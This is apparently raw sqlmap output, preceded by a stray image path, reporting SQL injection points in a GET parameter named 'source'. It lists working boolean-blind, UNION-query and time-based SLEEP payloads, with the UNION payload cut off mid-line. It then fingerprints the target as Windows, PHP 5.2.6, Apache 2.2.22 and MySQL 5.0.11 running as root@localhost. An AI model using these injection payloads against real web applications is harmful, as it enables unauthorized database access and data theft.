 Place: GET
Parameter: source
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword=1'&search_type=0&source=17 AND 5138=5138
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: keyword=1'&search_type=0&source=-3008 UNION ALL SELECT NULL,CONCAT(0x71
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: keyword=1'&search_type=0&source=17 AND SLEEP(5)
---
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.22
back-end DBMS: MySQL 5.0.11
current user: 'root@localhost'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests: